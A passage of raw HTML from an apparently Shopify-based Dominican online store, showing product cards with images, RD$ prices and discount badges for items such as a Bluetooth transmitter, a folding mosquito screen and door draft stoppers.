                srcset="//mejorescomprasrd.com/cdn/shop/files/0_f3bb1a77-672e-42d6-9014-c9099974fff7.jpg?v=1704938115&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/0_f3bb1a77-672e-42d6-9014-c9099974fff7.jpg?v=1704938115&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/0_f3bb1a77-672e-42d6-9014-c9099974fff7.jpg?v=1704938115&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/0_f3bb1a77-672e-42d6-9014-c9099974fff7.jpg?v=1704938115&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/0_f3bb1a77-672e-42d6-9014-c9099974fff7.jpg?v=1704938115&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/0_f3bb1a77-672e-42d6-9014-c9099974fff7.jpg?v=1704938115 1000w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/0_f3bb1a77-672e-42d6-9014-c9099974fff7.jpg?v=1704938115&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Transmisor Bluetooth de Última Generación"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--22595135045668__main-collection-product-grid7383804215332-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/4.translated_2852c866-f29e-47da-a5e7-58e560f82d5f.jpg?v=1704938115&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/4.translated_2852c866-f29e-47da-a5e7-58e560f82d5f.jpg?v=1704938115&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/4.translated_2852c866-f29e-47da-a5e7-58e560f82d5f.jpg?v=1704938115&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/4.translated_2852c866-f29e-47da-a5e7-58e560f82d5f.jpg?v=1704938115&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/4.translated_2852c866-f29e-47da-a5e7-58e560f82d5f.jpg?v=1704938115&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/4.translated_2852c866-f29e-47da-a5e7-58e560f82d5f.jpg?v=1704938115 1000w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/4.translated_2852c866-f29e-47da-a5e7-58e560f82d5f.jpg?v=1704938115&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/transmisor-bluetooth-de-ultima-generacion"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7383804215332"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7383804215332 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7383804215332"
              >
                Transmisor Bluetooth de Última Generación
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7383804215332"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7383804215332"
            
          >
            <a
              href="/products/transmisor-bluetooth-de-ultima-generacion"
              id="CardLink-template--22595135045668__main-collection-product-grid-7383804215332"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7383804215332 Badge-template--22595135045668__main-collection-product-grid-7383804215332"
            >
              Transmisor Bluetooth de Última Generación
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        RD$ 1,735.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        RD$ 1,735.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 2,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7383804215332">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7383804215332-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7383804215332-submit title-template--22595135045668__main-collection-product-grid-7383804215332"
                  data-product-url="/products/transmisor-bluetooth-de-ultima-generacion"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7383804215332" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Transmisor Bluetooth de Última Generación"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7383804215332"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7383804215332" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7383804215332"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/0.translated_1_fa17baff-af9a-48a9-907a-0fee25826460.jpg?v=1704512880&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_fa17baff-af9a-48a9-907a-0fee25826460.jpg?v=1704512880&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_fa17baff-af9a-48a9-907a-0fee25826460.jpg?v=1704512880&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_fa17baff-af9a-48a9-907a-0fee25826460.jpg?v=1704512880&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_fa17baff-af9a-48a9-907a-0fee25826460.jpg?v=1704512880&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_fa17baff-af9a-48a9-907a-0fee25826460.jpg?v=1704512880 1001w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/0.translated_1_fa17baff-af9a-48a9-907a-0fee25826460.jpg?v=1704512880&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VistaMax"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
                id='quick-add-template--22595135045668__main-collection-product-grid7380281294884-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/1.translated_1596344f-4b89-49fb-9032-79d24f7e0c0c.jpg?v=1704512881&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/1.translated_1596344f-4b89-49fb-9032-79d24f7e0c0c.jpg?v=1704512881&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/1.translated_1596344f-4b89-49fb-9032-79d24f7e0c0c.jpg?v=1704512881&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/1.translated_1596344f-4b89-49fb-9032-79d24f7e0c0c.jpg?v=1704512881&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/1.translated_1596344f-4b89-49fb-9032-79d24f7e0c0c.jpg?v=1704512881&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/1.translated_1596344f-4b89-49fb-9032-79d24f7e0c0c.jpg?v=1704512881 1001w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/1.translated_1596344f-4b89-49fb-9032-79d24f7e0c0c.jpg?v=1704512881&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1001"
                  height="1001"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vistamax"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7380281294884"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7380281294884 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7380281294884"
              >
                VistaMax
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7380281294884"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7380281294884"
            
          >
            <a
              href="/products/vistamax"
              id="CardLink-template--22595135045668__main-collection-product-grid-7380281294884"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7380281294884 Badge-template--22595135045668__main-collection-product-grid-7380281294884"
            >
              VistaMax
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 1,635.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 1,635.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 2,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7380281294884">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7380281294884-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7380281294884-submit title-template--22595135045668__main-collection-product-grid-7380281294884"
                  data-product-url="/products/vistamax"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7380281294884" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para VistaMax"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7380281294884"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7380281294884" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7380281294884"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/5_7f1ef4e0-9998-48d3-91f0-434a47735195.jpg?v=1707194533&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/5_7f1ef4e0-9998-48d3-91f0-434a47735195.jpg?v=1707194533&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/5_7f1ef4e0-9998-48d3-91f0-434a47735195.jpg?v=1707194533&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/5_7f1ef4e0-9998-48d3-91f0-434a47735195.jpg?v=1707194533&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/5_7f1ef4e0-9998-48d3-91f0-434a47735195.jpg?v=1707194533 800w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/5_7f1ef4e0-9998-48d3-91f0-434a47735195.jpg?v=1707194533&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mosquitera Flex-Fold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--22595135045668__main-collection-product-grid7400545320996-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/0_ba4b1fde-9a31-4eb8-9168-c1fad73f03ac.jpg?v=1707194533&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/0_ba4b1fde-9a31-4eb8-9168-c1fad73f03ac.jpg?v=1707194533&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/0_ba4b1fde-9a31-4eb8-9168-c1fad73f03ac.jpg?v=1707194533&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/0_ba4b1fde-9a31-4eb8-9168-c1fad73f03ac.jpg?v=1707194533&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/0_ba4b1fde-9a31-4eb8-9168-c1fad73f03ac.jpg?v=1707194533 800w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/0_ba4b1fde-9a31-4eb8-9168-c1fad73f03ac.jpg?v=1707194533&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mosquitera-flex-fold"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7400545320996"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7400545320996 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7400545320996"
              >
                Mosquitera Flex-Fold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7400545320996"
            
          >
            <a
              href="/products/mosquitera-flex-fold"
              id="CardLink-template--22595135045668__main-collection-product-grid-7400545320996"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7400545320996 Badge-template--22595135045668__main-collection-product-grid-7400545320996"
            >
              Mosquitera Flex-Fold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 1,895.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 1,895.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7400545320996">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7400545320996-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7400545320996-submit title-template--22595135045668__main-collection-product-grid-7400545320996"
                  data-product-url="/products/mosquitera-flex-fold"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7400545320996" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Mosquitera Flex-Fold"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7400545320996"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7400545320996" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/tapon-puerta-burlete-protector-universal-espuma-215006-importadora-blue-955855732_480x480_2afb424a-2117-48c9-9735-363f7871d00c.jpg?v=1707891762&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/tapon-puerta-burlete-protector-universal-espuma-215006-importadora-blue-955855732_480x480_2afb424a-2117-48c9-9735-363f7871d00c.jpg?v=1707891762&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/tapon-puerta-burlete-protector-universal-espuma-215006-importadora-blue-955855732_480x480_2afb424a-2117-48c9-9735-363f7871d00c.jpg?v=1707891762 480w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/tapon-puerta-burlete-protector-universal-espuma-215006-importadora-blue-955855732_480x480_2afb424a-2117-48c9-9735-363f7871d00c.jpg?v=1707891762&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SuperDoorProtector®x2 - Esponjas Protectoras de Puertas"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="480"
                height="480"
                id='quick-add-template--22595135045668__main-collection-product-grid7408431497252-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/Anti-Cold-Under-Door-Strip-Removable-and-Washable-Door-Draft-Stopper-Weather-Stripping-Door-Bottom_fd4db0f7-92f5-41fd-9895-0339246a376f.jpg?v=1707891762&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/Anti-Cold-Under-Door-Strip-Removable-and-Washable-Door-Draft-Stopper-Weather-Stripping-Door-Bottom_fd4db0f7-92f5-41fd-9895-0339246a376f.jpg?v=1707891762&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/Anti-Cold-Under-Door-Strip-Removable-and-Washable-Door-Draft-Stopper-Weather-Stripping-Door-Bottom_fd4db0f7-92f5-41fd-9895-0339246a376f.jpg?v=1707891762&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/Anti-Cold-Under-Door-Strip-Removable-and-Washable-Door-Draft-Stopper-Weather-Stripping-Door-Bottom_fd4db0f7-92f5-41fd-9895-0339246a376f.jpg?v=1707891762&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/Anti-Cold-Under-Door-Strip-Removable-and-Washable-Door-Draft-Stopper-Weather-Stripping-Door-Bottom_fd4db0f7-92f5-41fd-9895-0339246a376f.jpg?v=1707891762 932w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/Anti-Cold-Under-Door-Strip-Removable-and-Washable-Door-Draft-Stopper-Weather-Stripping-Door-Bottom_fd4db0f7-92f5-41fd-9895-0339246a376f.jpg?v=1707891762&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="932"
                  height="932"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/superdoorprotector%C2%AEx2-esponjas-protectoras-de-puertas"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7408431497252"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7408431497252 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7408431497252"
              >
                SuperDoorProtector®x2 - Esponjas Protectoras de Puertas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7408431497252"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 16%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7408431497252"
            
          >
            <a
              href="/products/superdoorprotector%C2%AEx2-esponjas-protectoras-de-puertas"
              id="CardLink-template--22595135045668__main-collection-product-grid-7408431497252"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7408431497252 Badge-template--22595135045668__main-collection-product-grid-7408431497252"
            >
              SuperDoorProtector®x2 - Esponjas Protectoras de Puertas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        RD$ 1,499.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        RD$ 1,499.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 1,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--22595135045668__main-collection-product-grid7408431497252'><form method="post" action="/cart/add" id="quick-add-template--22595135045668__main-collection-product-grid7408431497252" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--22595135045668__main-collection-product-grid7408431497252-variant-id'
                    type="hidden"
                    name="id"
                    value="41004136562724"
                    disabled
                  >
                  <button
                    id="quick-add-template--22595135045668__main-collection-product-grid7408431497252-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7408431497252-submit title-template--22595135045668__main-collection-product-grid-7408431497252"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7408431497252" /><input type="hidden" name="section-id" value="template--22595135045668__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7408431497252"
              class="badge badge--bottom-left color-accent-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
